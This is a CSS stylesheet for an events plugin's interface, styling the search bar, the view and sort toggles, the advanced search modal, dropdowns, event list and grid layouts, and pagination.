.em.em-search .em-search-views button[data-view=map], .em.em-search-advanced .em-search-views button[data-view=map], .em .em-search-advanced .em-search-views button[data-view=map] {
  background-size: 28px;
  width: 28px;
  height: 28px;
}
.em.em-search .em-search-views .em-search-views-trigger, .em.em-search-advanced .em-search-views .em-search-views-trigger, .em .em-search-advanced .em-search-views .em-search-views-trigger {
  display: block;
  width: 42px;
  height: 25px;
  background: var(--icon-point-down) 30px 6px no-repeat;
  background-size: 14px;
  padding: 0 15px 0 0;
  margin: 0;
  cursor: pointer;
}
.em.em-search .em-search-views .em-search-views-trigger .em-search-view-option, .em.em-search-advanced .em-search-views .em-search-views-trigger .em-search-view-option, .em .em-search-advanced .em-search-views .em-search-views-trigger .em-search-view-option {
  display: block;
  width: 25px;
  height: 25px;
  background-size: 25px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent !important;
  text-indent: -10000px !important;
}
.em.em-search .em-search-views .em-search-views-options, .em.em-search-advanced .em-search-views .em-search-views-options, .em .em-search-advanced .em-search-views .em-search-views-options {
  display: none;
}
.em.em-search .em-search-views .tippy-content .em-search-views-options, .em.em-search-advanced .em-search-views .tippy-content .em-search-views-options, .em .em-search-advanced .em-search-views .tippy-content .em-search-views-options {
  display: block;
}
.em.em-search .em-search-views .em-search-views-options-list, .em.em-search-advanced .em-search-views .em-search-views-options-list, .em .em-search-advanced .em-search-views .em-search-views-options-list {
  display: block !important;
  padding: 0 !important;
  margin: 5px 0 !important;
  border: none !important;
  background: transparent !important;
  cursor: pointer !important;
  overflow: visible !important;
}
.em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option, .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option, .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option {
  display: block !important;
  padding: 5px 10px 5px 40px !important;
  margin: 0 !important;
  background-repeat: no-repeat !important;
  background-size: 18px !important;
  background-position: 10px center !important;
  background-color: transparent !important;
}
.em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option:hover, .em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option.focused, .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option:hover, .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option.focused, .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option:hover, .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option.focused {
  background-color: #efefef !important;
}
.em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option:checked, .em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option.checked, .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option:checked, .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option.checked, .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option:checked, .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option.checked {
  background-color: #cee0ea !important;
}
.em.em-search .em-search-views .em-search-views-options-list label.em-search-view-option input[type=radio], .em.em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option input[type=radio], .em .em-search-advanced .em-search-views .em-search-views-options-list label.em-search-view-option input[type=radio] {
  border: 0;
  padding: 0;
  margin: 0;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 - a 0 height clip, off to the bottom right of the visible 1px box */
  clip: rect(1px, 1px, 1px, 1px);
  /*maybe deprecated but we need to support legacy browsers */
  clip-path: inset(50%);
  /*modern browsers, clip-path works inwards from each corner*/
  white-space: nowrap;
  /* added line to stop words getting smushed together (as they go onto seperate lines and some screen readers do not understand line feeds as a space */
}
.em.em-search .em-search-views .em-search-views-options-list:focus, .em.em-search-advanced .em-search-views .em-search-views-options-list:focus, .em .em-search-advanced .em-search-views .em-search-views-options-list:focus {
  border: none !important;
  outline: none !important;
}
.em.em-search .em-search-sort, .em.em-search-advanced .em-search-sort, .em .em-search-advanced .em-search-sort {
  width: 52px;
  height: 25px;
  padding: 0 15px;
}
.em.em-search .em-search-sort [data-sort=ASC], .em.em-search-advanced .em-search-sort [data-sort=ASC], .em .em-search-advanced .em-search-sort [data-sort=ASC] {
  background-image: var(--icon-sort-asc) !important;
}
.em.em-search .em-search-sort [data-sort=DESC], .em.em-search-advanced .em-search-sort [data-sort=DESC], .em .em-search-advanced .em-search-sort [data-sort=DESC] {
  background-image: var(--icon-sort-desc) !important;
}
.em.em-search .em-search-sort .em-search-sort-trigger, .em.em-search-advanced .em-search-sort .em-search-sort-trigger, .em .em-search-advanced .em-search-sort .em-search-sort-trigger {
  display: block;
  width: 42px;
  height: 25px;
  margin: 0;
  cursor: pointer;
}
.em.em-search .em-search-sort .em-search-sort-option, .em.em-search-advanced .em-search-sort .em-search-sort-option, .em .em-search-advanced .em-search-sort .em-search-sort-option {
  display: block;
  width: 25px;
  height: 25px;
  background-size: 25px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent !important;
  text-indent: -10000px !important;
}
.em.em-search[data-view=calendar] .em-search-scope, .em.em-search-advanced[data-view=calendar] .em-search-scope, .em .em-search-advanced[data-view=calendar] .em-search-scope {
  display: none;
  visibility: hidden;
}
.em.em-search.is-hidden {
  display: none;
  visibility: hidden;
}
.em.em-search.has-advanced.has-views .em-search-views, .em.em-search.has-sorting.has-views .em-search-views {
  width: 72px;
  border-left: 1px solid var(--border-color);
  padding-left: 15px;
  flex: 0 0 42px;
}
.em.em-search.has-advanced.has-sorting .em-search-sort {
  width: 48px;
  border-left: 1px solid var(--border-color);
  padding-left: 10px;
  flex: 0 0 42px;
}
.em.em-search.has-search-main .em-search-advanced-inline {
  margin-top: 20px;
}
.em.em-search.size-small {
  padding: 5px !important;
}
.em.em-search.size-small .em-search-main-bar > .em-search-field:not(:first-child) {
  display: none;
  visibility: hidden;
}
.em.em-search.size-small .em-search-main-bar > .em-search-field:first-child input {
  padding-left: 30px !important;
  padding-right: 5px !important;
  background-position-x: 3px !important;
  background-size: 16px !important;
}
.em.em-search.size-small .em-search-main-bar .em-search-scope {
  flex: auto;
}
.em.em-search.size-small .em-search-advanced-trigger {
  width: 45px;
  padding: 0 10px;
  flex: 0 0 25px !important;
}
.em.em-search.size-small.has-advanced.has-sorting .em-search-sort {
  width: 36px;
  padding: 0 5px;
  flex: 0 0 36px !important;
}
.em.em-search.size-small.has-advanced.has-views .em-search-views {
  width: 62px !important;
  padding-left: 10px !important;
}
.em.em-search.size-medium .em-search-main-bar > .em-search-field:not(:first-child):not(:last-child) {
  display: none;
  visibility: hidden;
}
.em.em-search.size-medium .em-search-main-bar > .em-search-field:first-child input {
  padding-left: 40px !important;
  padding-right: 10px !important;
  background-position-x: 8px !important;
}
.em button.em-clickable.em-search-advanced-trigger {
  display: block !important;
  visibility: visible !important;
  width: 25px !important;
  height: 25px !important;
  background: var(--icon-filter) 0 center no-repeat !important;
  background-size: 25px !important;
  position: relative !important;
}
.em button.em-clickable.em-search-advanced-trigger span.total-count {
  position: absolute;
  border: 1px solid var(--counter-background);
  border-radius: 50%;
  color: var(--counter-color);
  background: var(--counter-background);
  width: 15px;
  height: 15px;
  font-size: 11px;
  top: -8px;
  right: -8px;
  padding: 0;
  line-height: 11px;
  text-align: center;
}
.em button.em-clickable.em-search-advanced-trigger span.total-count.tentative {
  background: var(--counter-background-tentative);
  color: var(--counter-color-tentative);
  border-color: var(--counter-background-tentative);
}
.em.em-search-advanced {
  /* Modal Structure */
}
.em.em-search-advanced section.em-search-main > .em-search-field {
  margin: 0 !important;
}
.em.em-search-advanced.em-modal-content {
  overflow-y: auto;
  padding: 20px;
  margin: 0;
}
.em.em-search-advanced.em-modal-content section > div {
  margin: 0;
}
.em.em-search-advanced.em-modal footer {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: center;
}
.em.em-search-advanced.em-modal footer div:first-child {
  justify-self: start;
}
.em.em-search-advanced.em-modal footer div:last-child {
  justify-self: end;
}
.em.em-search-advanced.em-modal footer button.button {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.em.em-search-advanced.em-search-advanced-inline footer {
  text-align: right;
}
.em.em-search-advanced.em-search-advanced-inline footer .em-search-views {
  width: auto !important;
  height: auto !important;
  border: none !important;
  border-right: 1px solid var(--border-color);
  padding-left: 0 !important;
  padding: 0 !important;
  text-align: left;
}
.em.em-search-advanced.em-search-advanced-inline footer .em-search-views .em-search-views-trigger {
  width: auto !important;
  height: auto !important;
  background-position: calc(100% - 8px) center;
  padding: 0 !important;
}
.em.em-search-advanced.em-search-advanced-inline footer .em-search-views .em-search-views-trigger button {
  width: auto !important;
  padding: 0 40px 0 25px !important;
  background-position: calc(50% - 8px) center;
  background-size: 22px;
}
.em.em-search-advanced.em-search-advanced-inline footer div {
  display: inline-block;
}
@media only screen and (max-width: 39.99rem) {
  .em.em-search-advanced.em-modal footer > div {
    padding: 10px 15px;
  }
  .em.em-search-advanced.em-modal footer button.button {
    padding: 0 20px !important;
  }
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section {
  background: var(--icon-options-v) 0 15px no-repeat;
  background-size: 18px 18px;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section header {
  width: 100%;
  font-size: 18px;
  padding: 16px 0 14px 28px;
  margin: 0;
  border-bottom: 1px solid #dedede;
  background: var(--icon-plus) right 50% no-repeat;
  background-size: 18px 18px;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section header:hover {
  cursor: pointer;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section header span.total-count {
  border: 1px solid var(--counter-background);
  border-radius: 50%;
  color: #fff;
  background: var(--counter-background);
  width: 24px;
  height: 24px;
  font-size: 12px;
  padding: 2px 0 0;
  margin: 0 0 0 10px;
  display: inline-block;
  text-align: center;
  top: -4px;
  position: relative;
  line-height: 16px;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section:last-of-type header {
  border-bottom: 0;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section div.em-search-section-content {
  display: none;
  visibility: hidden;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.active header {
  background-image: var(--icon-minus);
  border-bottom: 0;
  margin-bottom: 10px;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.active div.em-search-section-content {
  display: block;
  visibility: visible;
  border-bottom: 1px solid #dedede;
  padding: 0 0 20px;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.active:last-of-type header, .em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.active:last-of-type div.em-search-section-content {
  border-bottom: 0;
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.em-search-section-location {
  background-image: var(--icon-compass);
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.em-search-section-categories {
  background-image: var(--icon-folder);
}
.em.em-search-advanced .em-search-advanced-sections > section.em-search-advanced-section.em-search-section-tags {
  background-image: var(--icon-tag);
}
.em.em-search-advanced .em-search-advanced-sections .em-search-field {
  margin-bottom: 10px;
}
.em.em-search-advanced .em-search-advanced-sections .em-search-geo-units {
  display: flex;
  flex-direction: row;
  gap: 5px;
}
.em.em-search-advanced .em-search-advanced-sections .em-search-geo-units select {
  display: inline-block !important;
  padding-right: 30px !important;
}
.em.em-search-advanced .em-search-advanced-sections .em-search-geo-units label {
  display: inline-block !important;
  vertical-align: top !important;
  padding: 9px 15px 9px !important;
}
.em.em-search-advanced .em-search-advanced-sections .em-search-geo-units .em-search-geo-distance {
  width: auto !important;
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  margin-right: 0 !important;
}
.em.em-search-advanced .em-search-advanced-sections .em-search-geo-units .em-search-geo-unit {
  width: auto !important;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: 0 !important;
}
.em .selectize-control.em-selectize:not(.always-open) input[type=text], .em .selectize-control.em-selectize:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text], .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text]:focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) input[type=text]:focus {
  width: auto !important;
  border: 0 !important;
  outline: 0 !important;
  height: auto !important;
  padding: 0 !important;
  margin: 0 !important;
  border-radius: 0 !important;
  background: none !important;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input {
  border-radius: 4px !important;
  width: 100% !important;
  min-height: 38px !important;
  padding: 6px 30px 6px 10px !important;
  /* The 6px vertically centers text on FF, ignored by Webkit */
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input.focus, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input.focus {
  border: 1px solid var(--accent-color) !important;
  box-shadow: none !important;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input:after, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input:after {
  display: inline-flex !important;
  content: "";
  position: absolute;
  border: 0 !important;
  background-image: var(--icon-chevron-down);
  background-size: 16px 16px;
  height: 16px;
  width: 16px;
  margin-top: calc( 16px/2 * -1 );
  right: 8px;
  top: 50%;
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input.dropdown-active:after, .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input.dropdown-active:after {
  margin-top: -8px;
  transform: rotate(180deg);
}
.em .selectize-control.em-selectize:not(.always-open) .selectize-input:not(.has-items) input[type=text], .em .selectize-control.em-selectize-autocomplete:not(.always-open) .selectize-input:not(.has-items) input[type=text] {
  width: calc(100% - 40px) !important;
}
.em .selectize-control.em-selectize:not(.always-open).selectize-control, .em .selectize-control.em-selectize-autocomplete:not(.always-open).selectize-control {
  margin-bottom: 15px !important;
}
.em .selectize-control.em-selectize.multi.plugin-remove_button .item, .em .selectize-control.em-selectize-autocomplete.multi.plugin-remove_button .item {
  background: #dff4fd;
  border: 1px solid #97dbf9;
  color: #0095c3;
  padding-left: 8px;
}
.em .selectize-control.em-selectize.multi.plugin-remove_button .item a.remove, .em .selectize-control.em-selectize-autocomplete.multi.plugin-remove_button .item a.remove {
  color: inherit !important;
  background-color: inherit !important;
}
.em .selectize-control.em-selectize-autocomplete .selectize-input:after {
  display: none !important;
}
.em .selectize-control.em-selectize-autocomplete.loading .selectize-input:after {
  display: inline-flex !important;
  content: "";
  position: absolute;
  border: 0 !important;
  background-image: var(--icon-spinner);
  background-size: 26px 26px;
  height: 26px;
  width: 26px;
  margin-top: calc( 26px/2 * -1 );
  right: 8px;
  top: 50%;
}
.em .selectize-control.em-selectize-autocomplete .selectize-dropdown-content > div {
  padding: 3px 0.75rem;
}
.em .selectize-control.em-selectize.always-open .selectize-input {
  border: 0 !important;
  width: 100% !important;
  padding: 0 !important;
  margin: 0 !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input.focus {
  border: 0 !important;
  box-shadow: none !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input input[type=text] {
  background: var(--icon-magnifying-glass) 8px 50% no-repeat !important;
  background-size: 18px !important;
  padding-left: 36px !important;
  margin: 10px 0 0 !important;
  opacity: 1 !important;
  position: static !important;
}
.em .selectize-control.em-selectize.always-open .selectize-input input[type=text]:focus {
  border: 1px solid #cdcdcd !important;
}
.em .selectize-control.em-selectize.always-open .selectize-dropdown {
  display: block !important;
  visibility: visible !important;
  position: static !important;
  width: 100% !important;
  border: 0 !important;
  box-shadow: none !important;
  margin-bottom: 0 !important;
}
.em .selectize-control.em-selectize.always-open .selectize-dropdown .selectize-dropdown-content {
  overflow-y: visible;
  overflow-x: visible;
  max-height: none;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option > span:first-child {
  display: inline-block;
  width: 15px;
  height: 15px;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin: -4px 5px 0 0;
  vertical-align: middle;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option.selected {
  color: #0095c3;
}
.em .selectize-control.em-selectize.checkboxes .selectize-dropdown div.option.selected > span:first-child {
  background: var(--icon-checkmark) 50% 50% white no-repeat;
  background-size: 12px 12px;
}
.em.em-item .em-item-image, .em.em-list .em-item .em-item-image, .em.em-list-widget .em-item .em-item-image {
  min-width: 150px;
  width: 100%;
  height: 100%;
}
.em.em-item .em-item-image a, .em.em-list .em-item .em-item-image a, .em.em-list-widget .em-item .em-item-image a {
  border: 0;
  margin: 0;
  padding: 0;
}
.em.em-item .em-item-image img, .em.em-list .em-item .em-item-image img, .em.em-list-widget .em-item .em-item-image img {
  width: 100%;
  padding: 0 10px 0 0;
  border: 0;
  margin: 0;
}
.em.em-item .em-item-image.has-placeholder, .em.em-list .em-item .em-item-image.has-placeholder, .em.em-list-widget .em-item .em-item-image.has-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
}
.em.em-item .em-item-image .em-item-image-placeholder, .em.em-list .em-item .em-item-image .em-item-image-placeholder, .em.em-list-widget .em-item .em-item-image .em-item-image-placeholder {
  width: 100%;
  max-width: 150px;
  aspect-ratio: 1/1;
  background: var(--icon-calendar-empty) center center no-repeat;
  background-size: 100%;
  opacity: 0.45;
}
.em.em-item .em-item-image .em-item-image-placeholder div:first-child, .em.em-list .em-item .em-item-image .em-item-image-placeholder div:first-child, .em.em-list-widget .em-item .em-item-image .em-item-image-placeholder div:first-child {
  align-self: end;
}
.em.em-item .em-item-meta .em-item-meta-line, .em.em-list .em-item .em-item-meta .em-item-meta-line, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line {
  line-height: 22px;
  margin-bottom: 10px;
  display: grid;
  grid-template-columns: 35px 1fr;
}
.em.em-item .em-item-meta .em-item-meta-line .em-icon, .em.em-list .em-item .em-item-meta .em-item-meta-line .em-icon, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line .em-icon {
  margin-right: 15px;
}
.em.em-item .em-item-meta .em-item-meta-line a, .em.em-list .em-item .em-item-meta .em-item-meta-line a, .em.em-list-widget .em-item .em-item-meta .em-item-meta-line a {
  color: var(--meta-color) !important;
  font-style: italic !important;
  text-decoration: underline dotted var(--meta-color) 1px !important;
  text-underline-offset: 3px;
  /* some may not support it, acceptable loss */
}
.em.em-item .em-item-meta .em-item-taxonomy ul, .em.em-list .em-item .em-item-meta .em-item-taxonomy ul, .em.em-list-widget .em-item .em-item-meta .em-item-taxonomy ul {
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 !important;
}
.em.em-item .em-item-meta .em-item-taxonomy ul li, .em.em-list .em-item .em-item-meta .em-item-taxonomy ul li, .em.em-list-widget .em-item .em-item-meta .em-item-taxonomy ul li {
  display: inline-block !important;
  list-style: none !important;
  margin: 0 5px 0 0 !important;
  padding: 0 !important;
  line-height: 1 !important;
}
.em.em-item.em-item-single {
  width: 100%;
}
.em.em-item.em-item-single .em-item-header {
  display: flex;
  flex-wrap: nowrap;
  gap: 20px;
  width: 100%;
  background-color: var(--meta-bg);
  color: var(--default-color);
  margin-bottom: 20px;
}
.em.em-item.em-item-single .em-item-image {
  flex: 1 0 300px;
  order: 2;
}
.em.em-item.em-item-single .em-item-image img {
  padding-left: 10px !important;
  border-left: 4px solid var(--default-border);
}
.em.em-item.em-item-single .em-item-meta {
  flex: 1 1 auto;
  order: 1;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}
.em.em-item.em-item-single .em-item-meta > section {
  flex: max(290px, 33.4333333333%);
}
.em.em-item.em-item-single .em-item-meta > section section {
  margin-bottom: 40px;
}
.em.em-item.em-item-single .em-item-meta h3 {
  font-size: calc(var(--font-size) + 10px) !important;
  text-transform: uppercase;
}
.em.em-item.em-item-single .em-item-meta button, .em.em-item.em-item-single .em-item-meta .button {
  margin: 15px 0 0 !important;
}
.em.em-item.em-item-single > section {
  margin: 0 0 20px;
}
.em.em-item.em-item-single .em-item-content {
  margin: 30px 0;
}
.em.em-item.em-item-single.size-medium .em-item-header, .em.em-item.em-item-single.size-small .em-item-header {
  display: block;
}
.em.em-item.em-item-single.size-medium .em-item-header .em-item-image, .em.em-item.em-item-single.size-small .em-item-header .em-item-image {
  margin-bottom: 30px;
}
.em.em-item.em-item-single.size-medium .em-item-header .em-item-image img, .em.em-item.em-item-single.size-small .em-item-header .em-item-image img {
  padding: 0 0 10px !important;
  border: none;
  border-bottom: 4px solid var(--default-border);
}
.em.em-item.em-item-single.size-small {
  display: block;
}
.em.em-item.em-item-single.size-small .em-item-meta > section {
  margin: 0;
  padding: 0;
}
.em.em-item.em-item-single.size-small .em-item-meta > section section {
  margin-bottom: 30px;
}
.em.em-item.em-item-single.size-small .em-item-meta h3 {
  font-size: calc(var(--font-size) + 6px) !important;
}
.em.em-list {
  width: 100%;
  display: grid;
  grid-template-rows: 1fr;
  grid-gap: 25px;
}
.em.em-list.em-grid {
  grid-template-rows: none;
  grid-template-columns: repeat(auto-fill, minmax(var(--view-grid-width), 1fr));
  align-items: start;
  justify-items: center;
  grid-gap: 20px;
}
.em.em-list.em-grid > div.em-item {
  /* a little more specific to override without !important */
  max-width: 400px;
  height: 100%;
  padding: 0 !important;
  border: none;
  box-shadow: rgba(0, 0, 0, 0.15) 0 5px 15px 0;
  transition: box-shadow 0.3s ease-out;
  cursor: pointer;
}
.em.em-list.em-grid > div.em-item:hover {
  box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
}
.em.em-list.em-grid > div.em-item .em-item-image {
  position: relative;
  width: 100%;
  aspect-ratio: 3/2;
  padding: 0 !important;
}
.em.em-list.em-grid > div.em-item .em-item-image:not(.has-placeholder) > div {
  position: absolute;
  overflow: hidden;
  inset: 0;
  width: 100%;
  height: 100%;
}
.em.em-list.em-grid > div.em-item .em-item-image:not(.has-placeholder) > div img {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  max-width: 100%;
  max-height: 100%;
  display: block;
  padding: 0;
  z-index: 0;
  box-sizing: border-box;
  object-fit: cover;
  object-position: center center;
  margin: auto;
}
.em.em-list.em-grid > div.em-item .em-item-image .em-item-image-placeholder {
  display: block;
}
.em.em-list.em-grid > div.em-item .em-item-info {
  margin-top: 1px;
  padding: 10px 10px 20px 15px;
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-title {
  font-weight: 400 !important;
  font-size: calc(var(--font-size) + 4px) !important;
  margin: 5px 0 15px !important;
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-title a {
  color: var(--default-color) !important;
  background-color: transparent !important;
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-meta {
  display: block;
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-meta .em-item-meta-line {
  line-height: 16px;
  margin-bottom: 10px;
  grid-template-columns: 30px 1fr;
  font-size: calc(var(--font-size) - 2px);
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-meta .em-icon {
  line-height: 16px;
  width: 16px;
  height: 16px;
  background-size: 16px;
}
.em.em-list.em-grid > div.em-item .em-item-info .em-item-meta > div {
  min-width: auto;
}
.em.em-list.em-grid > *:not(.em-item) {
  width: 100%;
  align-self: center;
  justify-self: center;
  justify-content: center;
  grid-column: 1/-1;
}
.em.em-list .em-item {
  width: 100%;
  display: grid;
  grid-template-columns: minmax(0, 1fr) 2fr;
  border-top: 1px solid #efefef;
  padding: 30px 4px 3px;
  background-color: var(--meta-bg);
  color: var(--default-color);
}
.em.em-list .em-item:first-child {
  border-top: 0;
  padding-top: 5px;
}
.em.em-list .em-item .em-item-info {
  border-left: 4px solid var(--default-border);
  padding: 0 10px 0 35px;
}
.em.em-list .em-item .em-item-info h3.em-item-title {
  font-size: 22px;
  line-height: 26px;
  font-weight: normal;
  clear: none;
  margin: 0 0 7px 0;
  padding: 0;
  text-decoration: none;
}
.em.em-list .em-item .em-item-info h3.em-item-title a {
  color: var(--a-color-1);
  text-decoration: none;
}
.em.em-list .em-item .em-item-info .em-item-meta {
  margin-bottom: 20px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.em.em-list .em-item .em-item-info .em-item-meta > div {
  flex: 1 1 50%;
  min-width: 250px;
}
.em.em-list .em-item .em-item-info .em-item-desc {
  font-size: 16px;
  margin: 20px 0;
}
.em.em-list .em-item .em-item-info .button {
  margin-bottom: 0 !important;
}
.em.em-list.size-small .em-item, .em.em-list.em-grid .em-item {
  border: 1px solid var(--main-border-color);
  padding: 10px;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
  grid-template-columns: 100%;
  grid-template-rows: min-content max-content;
}
.em.em-list.size-small .em-item .em-item-image, .em.em-list.em-grid .em-item .em-item-image {
  min-width: 125px;
  max-width: 100%;
  padding-bottom: 10px;
}
.em.em-list.size-small .em-item .em-item-image.has-placeholder, .em.em-list.em-grid .em-item .em-item-image.has-placeholder {
  padding: 20px 0 30px;
}
.em.em-list.size-small .em-item .em-item-image img, .em.em-list.size-small .em-item .em-item-image .em-item-image-placeholder, .em.em-list.em-grid .em-item .em-item-image img, .em.em-list.em-grid .em-item .em-item-image .em-item-image-placeholder {
  padding: 0;
}
.em.em-list.size-small .em-item .em-item-info, .em.em-list.em-grid .em-item .em-item-info {
  border-left: none !important;
  border-top: 4px solid var(--default-border);
  padding: 10px 10px 10px 10px;
}
.em.em-list.size-small .em-item .em-item-info .em-item-meta, .em.em-list.em-grid .em-item .em-item-info .em-item-meta {
  width: 100%;
  margin-left: 0;
  line-height: 22px;
  margin-bottom: 5px;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.em.em-list.size-small .em-item .em-item-info .em-item-meta > div, .em.em-list.em-grid .em-item .em-item-info .em-item-meta > div {
  flex: 1 1 50%;
  min-width: 200px;
}
.em.em-item.em-item-single .em-item-meta {
  flex: 1 1 auto;
  order: 1;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}
.em.em-list-widget {
  display: flex;
  flex-direction: column;
  gap: 15px;
}
.em.em-list-widget .em-item {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 5px;
  width: 100%;
  margin-bottom: 0px !important;
}
.em.em-list-widget .em-item .em-item-image {
  flex: 0 0 auto;
  min-width: auto;
  max-width: none;
}
.em.em-list-widget .em-item .em-item-image img {
  width: auto;
  height: auto;
}
.em.em-list-widget .em-item .em-item-image.has-placeholder {
  flex: 0 0 auto;
}
.em.em-list-widget .em-item .em-item-image.has-placeholder .em-item-image-placeholder {
  max-width: 70px;
}
.em.em-list-widget .em-item .em-item-info {
  border-left: 2px solid var(--default-border);
  padding-left: 15px;
}
.em.em-list-widget .em-item .em-item-info .em-item-name {
  margin-bottom: 10px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line {
  margin-bottom: 5px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line .em-icon {
  margin-left: 5px;
  background-size: 18px;
  background-position: 0 2px;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line p {
  margin-bottom: 5px !important;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-meta-line p:last-child {
  margin-bottom: 0 !important;
}
.em.em-list-widget .em-item .em-item-info .em-item-meta .em-item-name {
  margin-bottom: 10px;
}
.em .em-pagination {
  --color: #aaa;
  --color-hover: #777;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-items: center;
  flex-wrap: nowrap;
  max-width: 100%;
  min-width: 0;
  margin: auto;
}
.em .em-pagination .not-current {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  justify-items: center;
  height: 40px;
  overflow: hidden;
  min-width: 0;
}
.em .em-pagination.overflowing .not-current .page-numbers {
  display: none;
}
.em .em-pagination.overflowing .not-current:after {
  content: "...";
  padding: 0 10px;
}
.em .em-pagination.overflowing .not-current.first-half:after {
  padding-right: 15px;
}
.em .em-pagination.overflowing .not-current.second-half:after {
  padding-left: 15px;
}
.em .em-pagination .page-numbers {
  display: inline-block;
  min-width: 38px;
  height: 40px;
  font-size: 18px !important;
  color: var(--color) !important;
  text-decoration: none;
  padding: 6px 0;
  margin: 0;
  transition: all 300ms ease-in-out;
  text-align: center;
}
.em .em-pagination .page-numbers:hover, .em .em-pagination .page-numbers.current {
  color: var(--color-hover);
  font-size: 25px !important;
  height: 48px;
  padding: 4px 0;
}
.em .em-pagination .page-numbers.current {
  text-decoration: 2px dotted underline;
  text-underline-offset: 5px;
}
.em .em-pagination .page-numbers.next, .em .em-pagination .page-numbers.prev, .em .em-pagination .page-numbers.next.last, .em .em-pagination .page-numbers.prev.first {
  display: block;
  width: 25px;
  height: 25px;
  margin: 0;
  font-size: 0 !important;
  background-size: 25px;
  background-position: center;
  background-repeat: no-repeat;
  opacity: 0.5;
  transition: all 300ms ease-in-out;
}
.em .em-pagination .page-numbers.next:hover, .em .em-pagination .page-numbers.prev:hover, .em .em-pagination .page-numbers.next.last:hover, .em .em-pagination .page-numbers.prev.first:hover {
  opacity: 1;
  background-size: 35px;
  border-bottom: none;
}
.em .em-pagination .page-numbers.next {
  background-image: var(--icon-next-circle);
}
.em .em-pagination .page-numbers.next.last {
  background-image: var(--icon-last-circle);
}
.em .em-pagination .page-numbers.prev {
  background-image: var(--icon-prev-circle);
}
.em .em-pagination .page-numbers.prev.first {
  background-image: var(--icon-first-circle);
}
.em .em-pagination > .page-numbers {
  flex: none;
}
.em.em-event.em-event-single .em-event-meta-line.em-event-location {
  line-height: 24px !important;
}
